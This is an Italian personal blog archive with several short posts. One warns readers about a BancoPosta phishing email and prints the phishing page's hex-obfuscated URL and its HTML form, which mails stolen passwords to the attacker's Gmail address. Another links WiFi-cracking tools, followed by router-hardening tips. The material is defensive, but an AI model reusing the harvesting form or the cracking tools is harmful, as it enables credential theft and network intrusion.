ahahahahahahaha… mio dio… ahahahahahahaha… hihihihi…. auauauaua…

gatto volante



phishing banco posta, un premio fedelta’ da 75 euro

Fate attenzione mi è arrivata una email con un tentativo di phising che cerca di ottenere le credenziali dell’ account Bancoposta (che peraltro non ho)…

La mail si presenta come spedita da Bancoposta@poste.it ed è scritta con in italiano corretto (niente traduttori online) ed il link

“Accedi ai Servizi online per accreditare il bonus fedeltà” punta al seguente indirizzo:

http://0x51.0xd0.0x25.0x16/poste/index.htm (IP: 81.208.37.22)

che ovviamente non è di poste italiane ma porta su una pagina che potrebbe ingannare in quanto è identica alla pagina ufficiale…

se malauguratamente inseriste la paasword sembra che questa verrebbe inviata via mail a demolatoru88@gmail.com attraverso:

http://www2.fiberbit.net/form/mailto.cgi

usando il seguende form:

<FORM name=Login onsubmit="javascript: return logintest(this);" action=http://www2.fiberbit.net/form/mailto.cgi

method=post encType=x-www-form-urlencoded><INPUT type=hidden

value=roma name=Mail_From> <INPUT type=hidden

value=demolatoru88@gmail.com name=Mail_To> <INPUT type=hidden

value="diroma" name=Mail_Subject> <INPUT type=hidden

value=http://www.poste.it name=Next_Page>

il dominio www2.fiberbit.net risulta al seguente IP 210.224.177.131



se andiamo su http://0x51.0xd0.0x25.0x16/ (81.208.37.22) troviamo

e dalle info della pagina risulta il pannelo di admin del software Skip2PBX v.2.1.0 della Idealia Group s.r.l. (http://www.idealiagroup.com/) con

licenza E0B10-A6DBA-3A082-CC9BC-A6753 (forse idealia sa di chi è e farebbe bene ad avvisare il suo cliente che gli hanno hackerato il pbx)

invece l’ip 81.208.37.22 secondo http://www.dnswatch.info/dns/dnslookup?la=en&host=+81.208.37.22&type=A&submit=Resolve alle ore 17.46 risolve in

81-208-37-22.ip.fastwebnet.it

Mi raccomando cestinatela o segnalatela come phishing… e se avete bancoposta andate a leggere la loro guida anti-phising

la scrivania di acor3

Tempo fa girava un meme sul fotografare la propria scrivania… la mia eccola qua…. in tutto il suo casino !!!

test installazione dblog versione 2.1

Ho rilasciato la nuova versione 2.1 del test installazione dBlog , trovate alla pagina specifica il link per il download e le note di rilascio.

happy testing !!!!

dblogger++ : la7

Riprendo con questo le segnalazioni dei Dblogger++ (per chi non sapesse cosa sono legga il post dBlogger++ Competition) e forte delle molte segnalazioni della dBlog-Task-Force-Againts-Paraculen vi mostro questo…

Un bel nome illustre: LA7 ( http://www.la7.it/blog/ ) che sembra che abbia adottato per i suoi blog un qualcosa di vagamente somigliante a Dblog, ecco per esempio il blog di Giuliano Ferrara:

http://www.la7.it/blog/default.asp?idblog=11

e già da un primo sguardo la struttura sembra familiare… ma guardiamo più nel dettaglio

l ‘icona stampa mi porta ad indagare ed ecco che trovo:

- http://www.la7.it/blog/skin/Ferrara/gfx/stampa.gif

- http://www.la7.it/blog/skin/Ferrara/gfx/commenti.gif

- http://www.la7.it/blog/skin/Ferrara/gfx/pulsante_vota.gif

- http://www.la7.it/blog/skin/Ferrara/gfx/pulsante_cerca.gif

- … e non vado oltre

però potrebbe essere un caso (ma con i tasti specifici di Dblog !!!!!)

poi invece guardando un po’ il codice html becchiamo questo:

http://www.la7.it/blog/skin/ferrara/pagina.htm

toh… un bel skin template

poi continuando ll’esame del codce html trovo questo pezzo commentato…

div id=briciole …… uhahauahahah

poi andiamo nel blog di Daria Bignardi a questo articolo

http://www.la7.it/blog/post_dettaglio.asp?idblog=21&id=1245 e provate a stamparlo cliccando sul link oppure andando qui

http://www.la7.it/blog/stampa.asp?idblog=21&id=1245

non ho trovato altro ma credo basti a capire che i blog di LA7 siano stati fatti con dBlog rittoccandolo parecchio ed in parecchie parti…

ora non pretendo che mettano il disclaimer nel Footer così come previsto dalla licenza opensource di Dblog, ma visto che dBlog è sotto licenza GPL e che questa di LA7 mi sembra un opera derivata perchè non chiedergli i sorgenti per avere anche noi tutti un bel sistema multi-dBlog come hanno loro?

wifi: acor3 vademecum

Un mio amico mi ha chiesto come proteggere la rete WIFI di casa, io da bravo hacker gli ho detto:

“Per capire come proteggere un rete wifi devi prima capire come violarla”

e quindi:

l’intrusione

gli ho consigliato l’uso di questi tool (per windows) :

- ricerca reti: http://www.netstumbler.com/

- intrusion: http://aircrack-ng.org/

e la lettura dei seguenti articoli:

- WPA su wikipedia

- aircrack e wardriving come craccare un rete wireless

- documentazione aircrack ita

la protezione

gli ho dato i seguenti consigli:

- cambiare la user dell’admin (se possibile)

- cambiare la pwd di admin del router (random e + lunga possibile)

- disabilitare admin remota via wireless (se possibile) il router si amministra via cavo (+sicuro)

- disabilitare admin remota via internet (così è possibile amministrare il router solo da LAN interna)

- disabilitare SID broadcast (così per registrarsi alla rete bisogna conoscere pereventivamente il suo nome)

- disabilita DHCP oppure prenotazione IP su MAC address (evitiamo di assegnare un IP all’intruso)

- cambia il range IP interno e non usare subnetmask di default (i settaggi di default sono quelli che rendo la vita facile all’intruso)

- usa crittografia WPA o WPA2 (quindi non WEP, che è meno sicura)

- devi mettere la chiave alfanumerica per WPA o WPA2 (mi sembra 64char… generala random ed usa tutti i 64 char)

- scrivi le chiavi del WPA ed il nome SID su una chiavetta + le autenticazioni di admin del router (non si sa mai :D)

Fate Attenzione

Usate questi tool e le relative guide nei vostri apparati e per le vostre reti, fare diversamente, ossia su reti e verso apparati altrui è reato, chiaro?

Non mi assumo certo io le colpe delle vostre eventuali stupidità !!!

netgear dg834gt, nuovo firmware 1.02.13

Tempo fa scrissi il post netgear dg834gt il problema del lcp down e’ risolto in merito alla nuova uscita del firmware 1.02.09 del mio router Netgear.

Oggi riscrivo un post per comunicarvi l’uscita del nuovo firmware 1.02.13 nel quale hanno fixato i seguenti bug:

- Fixed an issue where the Block Sites function did not work.

- Fixed an issue where the feature to close/open Internet Messaging ports on the Firewall Rules page failed to work when using the Italian language with the Management Interface.

- Fixed an issue with DSL reconnect behavior after idle timeout.

(infatti il problema del LCP down non era realmente risolto) - Fixed an issue with the configuration file that resulted in inability to restore backup with WPA2 security.

- Fixed an issue where Log Emails were sent with the wrong date.

- Fixed a problem where date and time values were stripped from BLOCK/DOS/SCAN and similar logs sent by email.

e hanno apportato le seguenti migliorie:

- Added a SIP Application Level Gateway (ALG) enabled by default to optimize VoIP phone calls that use the SIP protocol. This feature can be found on the Advanced WAN Setup page and can be disabled by checking the Disable SIP ALG checkbox.

Fico!!! adesso vedo quali telefoni wireless risultano compatibili così da casa potrò usare tranquillamente Skype e altri Software SIP Enabled.

Link utili:

- Netgear dg834gt Support page

- Se l’aggiornamento del firmware andasse male, non disperate c’è un procedura di emergenza

- Forum non ufficiale su HWUpgrade

- Firmware unofficial con ulteriori migliorie (a vostro rischio)

etst

etst

repubblica.it e le fonti negate

No, non sono impazziti come pensavo e probabilmente ALESSIA MANFREDI (l’autrice dell’articolo) è stata crocifissa in sala mensa per il link ad un sito esterno che aveva posto nel corpo del suo articolo…

infatti il bell’ articolo di oggi (alla firma di GIUSEPPE VIDETTI) su Davide Combusti AKA The Niro parla del suo myspace ma non mette un bel link… che invece vi indico io